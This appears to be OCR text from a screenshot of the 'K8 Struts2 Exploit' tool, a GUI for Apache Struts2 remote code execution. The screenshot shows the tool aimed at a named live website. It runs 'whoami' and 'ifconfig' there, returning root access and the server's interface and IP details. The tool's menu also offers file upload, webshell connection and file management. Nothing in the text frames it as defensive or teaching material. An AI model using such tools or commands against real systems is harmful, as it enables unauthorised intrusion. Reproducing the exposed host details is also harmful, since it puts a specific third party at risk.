 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://st.guju.com.cn/
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果
★K8cmd-> whoami
================================================================
root
================================================================
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:4E:30:E8
inet addr:211.152.45.87 Bcast:211.152.45.127 Mask:255.255.255.192
inet6 addr: fe80::5ef3:fcff:fe4e:30e8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:256541218 errors:0 dropped:0 overruns:0 frame:0
TX packets:276335774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46763696312 (43.5 GiB) TX bytes:201726871451 (187.8 GiB)
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:4E:30:EA
inet addr:203.166.163.201 Bcast:203.166.163.255 Mask:255.255.255.128
inet6 addr: fe80::5ef3:fcff:fe4e:30ea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:63705160 errors:0 dropped:0 overruns:0 frame:0
TX packets:60067225 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10696187089 (9.9 GiB) TX bytes:58515912500 (54.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6219511324 errors:0 dropped:0 overruns:0 frame:0
TX packets:6219511324 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3126883750628 (2.8 TiB) TX bytes:3126883750628 (2.8 TiB)
usb0 Link encap:Ethernet HWaddr 5E:F3:FC:54:30:EF
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::5cf3:fcff:fe54:30ef/64 Scope:Link